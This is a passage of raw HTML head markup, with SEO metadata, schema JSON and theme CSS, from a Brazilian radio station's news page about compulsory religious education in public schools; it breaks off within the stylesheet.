

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/
body_size: 29274
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg" />
	<meta property="og:url" content="https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/" />
<meta property="og:title" content="Em metade da rede pública, religião é aula obrigatória" />
<meta property="og:description" content="Na rede pública, onde o ensino religioso deve ser opcional, 49% dos diretores admitem que a presença nessas aulas é obrigatória, o que não contraria a Lei de Diretrizes e Bases. " />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/">
<meta name="twitter:title" content="Em metade da rede pública, religião é aula obrigatória">
<meta name="twitter:description" content="Na rede pública, onde o ensino religioso deve ser opcional, 49% dos diretores admitem que a presença nessas aulas é obrigatória, o que não contraria a Lei de Diretrizes e Bases. ">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Em metade da rede pública, religião é aula obrigatória |</title>
	<link rel="canonical" href="https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Em metade da rede pública, religião é aula obrigatória |" />
	<meta property="og:description" content="Na rede pública, onde o ensino religioso deve ser opcional, 49% dos diretores admitem que a presença nessas aulas é obrigatória, o que não contraria a Lei de Diretrizes e Bases." />
	<meta property="og:url" content="https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2013-03-25T17:40:18+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#article","isPartOf":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Em metade da rede pública, religião é aula obrigatória","datePublished":"2013-03-25T17:40:18+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/"},"wordCount":767,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg","keywords":["Dilma","Inmetro","Ovo","páscoa","Planalto","seca"],"articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/","url":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/","name":"Mais FM - Em metade da rede pública, religião é aula obrigatória |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#primaryimage"},"image":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg","datePublished":"2013-03-25T17:40:18+00:00","breadcrumb":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#podcast_player_1768","object":{"@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2013/02/00_silvani_soares.jpg","width":533,"height":800},{"@type":"BreadcrumbList","@id":"https://maisfm.com/em-metade-da-rede-publica-religiao-e-aula-obrigatoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Em metade da rede pública, religião é aula obrigatória"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fem-metade-da-rede-publica-religiao-e-aula-obrigatoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fem-metade-da-rede-publica-religiao-e-aula-obrigatoria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
